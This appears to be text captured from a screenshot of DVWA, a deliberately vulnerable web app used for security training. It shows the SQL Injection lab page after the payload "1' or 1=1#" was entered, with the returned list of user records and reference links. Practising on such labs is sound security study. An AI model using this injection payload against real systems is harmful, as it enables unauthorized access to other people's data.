 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
7:01 AM
11/26/2021
3